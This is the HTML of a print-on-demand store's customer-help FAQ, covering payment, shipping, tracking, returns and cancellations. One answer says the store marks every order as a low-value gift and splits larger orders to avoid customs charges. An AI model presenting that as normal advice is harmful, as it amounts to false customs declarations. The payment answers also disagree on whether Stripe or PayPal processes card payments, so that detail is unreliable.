                    <h1 class="my-12 font-bold text-center text-4xl">Customer help</h1>
        
                    <div>
                <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="mx-auto">
        <div x-data="{
        activeAccordion: '',
        setActiveAccordion(id) {
            this.activeAccordion = (this.activeAccordion == id) ? '' : id
        }
    }" class="relative w-full max-w-4xl mx-auto overflow-hidden font-normal bg-white divide-y divide-gray-200 rounded-md">
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What form of payment do you accept?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Credit/Debit Card</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">The available credit/debit card options are listed below.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">This transaction is strongly secured and encrypted by&nbsp;<a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please note that&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">our store</span>&nbsp;does not collect your credit/debit card number or personal information when you make a payment. For questions regarding your transactions on our site, please consult your card-issuing bank for information.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You also use Apple Pay if you are using Apple devices.</p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="2">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Paypal</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">When placing an order with PayPal, you will be redirected to the PayPal payment page where you can confirm your payment by logging in with your PayPal username and password.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You may still check out even without a PayPal account. To do so, please click &ldquo;Pay with Debit/Credit Card&rdquo; in the PayPal payment page and you will be redirected to a secure page where you can enter your credit card information or complete your payment safely via PayPal.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We accept payments in the form of Visa, MasterCard, Discover and PayPal only. We will not accept any other forms of payment other than those listed above. All sensitive information sent between your computer and PayPal systems is automatically encrypted, ensuring your information is kept private.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How long does it take for me to receive my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">PROCESSING TIME</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We&rsquo;re a print-on-demand company so please allow&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">3 to 5 business days of processing time&nbsp;</span>depending on the product type and our current volume before your order ships out. It takes time for our microfiber-polyester sheep to wool up us to produce amazing custom products that fit you</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Orders placed over holidays and weekends will be processed in the following business days.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please note that delivery of orders with more than one item may ship on different dates according to stock availability.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">STANDARD SHIPPING</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Shipping time for order:</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1">Normally, it takes 5-15 business days to deliver the package to USA.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1">For others countries&rsquo; customers, please allow 15-20 business days of shipping time.</li></ul>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I create an account?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You can create an account when placing an order, and also directly on the &lsquo;my account&rsquo; page.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I change my shipping address?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">To change your shipping address please contact us as soon as possible and we will help you to make sure you will receive your order at the correct address.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I track the status of my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">As soon as your order has shipped out, you will receive a confirmation email with your tracking number.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will you keep my credit card information on file?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">All our payments by payment cards are processed via PayPal which delivers one of the most secure payment platforms in the world. Your payment for any purchase is processed securely by PayPal.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">All sensitive information sent between your computer and PayPal systems is automatically encrypted, ensuring your information is kept private.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will I be responsible for any customs or duty fee?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Customs fees depend on the laws of your country. Our experience is that In the majority of cases you are not required to pay any customs fees. We mark all our orders as low-value gifts. Moreover, we send larger orders in separate packages to avoid such charges.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Do you ship to my country?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">YES. No matter where you live, we ship our products all over the world.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will my items come in one package?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If you have ordered multiple different items, they may be sent separately.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How to I track my package?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p>We recommend you to track your package with USPS if you are in the US, or 17TRACK for the other countries.</p>
<p>Track with USPS</p>
<p>Track with 17TRACK</p>
<p>Note: Generally, after the sender ships your package, it will be processed by the carrier, then they scan and enter the tracking information. There might be a delay between these scanning events and tracking availability in their system. Usually, it takes 5-10 days for processing and it takes sometimes longer depending on how fast the postal services are processing shipments, therefore the tracking information may not appear online immediately.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">My tracking information isn&#039;t updating?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Generally, after the sender ships your package, it will be processed by the carrier, then they scan and enter the tracking information. There might be a delay between these scanning events and tracking availability in their system. Usually, it takes 5-10 days for processing and it takes sometimes longer depending on how fast the postal services are processing shipments, therefore the tracking information may not appear online immediately, please try to track again later.</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The carrier hasn&rsquo;t accepted your package yet.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The carrier hasn&rsquo;t scanned and entered tracking information for your package yet.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Your tracking number is incorrect or invalid.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The item was posted a long time ago, info not available anymore.</li>
</ul>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">The tracking information says &#039;delivered&#039;, but I haven&#039;t received my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We really apologize that your item was not delivered to you. As much as we would like to have all the items be shipped smoothly, we really do not have control over other possible reasons/factors why an item did not arrive in one&rsquo;s mailbox. What we can recommend is that you can check with neighbors to see if they possibly have the package or check your local post office.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Most customers who have the same situation as you have found their item either with their neighbor or at the local post office. All domestic delivery issues become the responsibility of the local postal service once it&rsquo;s been shipped. You may contact them directly.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please make sure that you have entered your correct and complete shipping details when you ordered. We will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Upon tracking my package it says &#039;delivery failed&#039;</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Item was attempted for delivery but failed, this may due to several reasons. Please contact the carrier for clarification. Please be informed that we will NOT be held responsible for packages that have failed to deliver due to:</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Item refused by the addressee</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Incorrect / Illegible / Incomplete address</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Expired Retention Period &ndash; in some countries, receivers are advised to claim their packages in the local post office. If left unclaimed, the parcel will be sent back to our warehouse.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Addressee Absence &ndash; Addressee not available at the time of delivery</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Customs Policies, Rules, and Regulations</li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If you haven&rsquo;t received your package, we&rsquo;d advise you to contact your local post office to arrange a re-delivery or collect your item right away. Generally, the carrier has collection deadline, we&rsquo;d advise you pick up your package at once, or it might be returned to our warehouse.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If this happens, we will have to wait to see if the package gets returned back to us.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I receive customer support?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We look forward to helping you with your inquiry. We respond to email messages in the order that they are received, and will respond to your email as quickly as possible.&nbsp;</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What is your returns policy?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Due to the production method we use for all of our products, we cannot accept returns unless the item is proven damaged/defective.</p>
<p dir="ltr" style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Our policy lasts 7 days. If 7 days have gone by since you received your purchase, unfortunately, we can&rsquo;t offer you a refund or exchange.</p>
<p dir="ltr" style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">I received a wrong / defective item?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If the product you received is wrong or defective, please contact us &nbsp;as soon as possible and kindly provide us with your full name, order number and a brief explanation of the issue.&nbsp;</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">I am missing an item from my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We may have sent your items in separate parcels so please check your emails to see if any of your items will be arriving separately.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If an item is missing, please contact us with your order number, the missing item&rsquo;s product title and photos of the package showing the shipping label.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What is the time frame to report a problem with my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You must report any problem related to your order before 7 days after your order has been delivered. If a claim is not submitted within the pre-required time, unfortunately, there&rsquo;s nothing we can do to help you.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What do I do if I entered an incorrect shipping address?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please contact us as soon as possible and we will help you to make sure you will receive your order at the correct address.Kindly provide us with your full name and order number.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Can I change or cancel an order after I&#039;ve submitted it?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If your order hasn&rsquo;t been processed yet, we will help you to change the items you wish to replace.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Cancellation of an order is possible as long as the order hasn&rsquo;t been shipped yet. A cancellation fee of 10% is charged to a customer who wants to cancel their order. &nbsp;Cancellation of an order is not possible for orders that have already been shipped.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Why does my item look different from the picture?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please bear in mind that product images are for illustrative purposes only and may differ from the actual product. Due to differences in monitors, colors of products may also appear different to those shown on the site. Most of the product images shown are not REAL product photos, but templates and mockups to showcase our designs. Please handle your expectations.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium"></div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            
                        </div>
                    </div>
                </div>
                    </div>
    </div>
    </div>
</section>

            </div>
            </div>

